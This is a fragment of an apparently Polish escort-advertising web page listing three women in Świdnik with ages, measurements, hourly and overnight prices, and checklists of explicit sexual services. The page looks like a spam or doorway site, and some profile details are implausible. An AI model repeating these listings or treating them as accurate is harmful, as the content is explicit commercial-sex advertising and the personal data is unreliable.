  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Na spotkaniu postaram się żebyś poczuł się wspaniale i był w pełni zrelaksowany bez jakiegokolwiek stresu. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Megan 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/84.jpg" class="mehyna"></a>
<div class="senyky">
Bez tatuażu 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>177cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>49kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>1000 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Hiszpański</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> Preferencje :Seks klasyczny Seks hiszpanski Seks francuskiPieszczotyGfe StriptizWdziek, klasa, uroda i to wszystko pod jednym adresem. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Natasha 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Nimfomanka Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/200.jpg" class="mehyna"></a>
<div class="senyky">
2.08.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>158cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>50kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>180 zł</td>
    <td>800 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>220 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brąz</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Będziesz spełniony i w pełni usatysfakcjonowany. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Rina 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/75.jpg" class="mehyna"></a>
<div class="senyky">
Języki: Angielski, Niemiecki 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>183cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>57kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>200 zł</td>
    <td>2200 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>3500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Świdnik</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>W czasie spotkań nie odbieram telefonu, więc jeśli nie możesz się do mnie dodzwonić proszę o cierpliwość i telefon w późniejszym czasie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



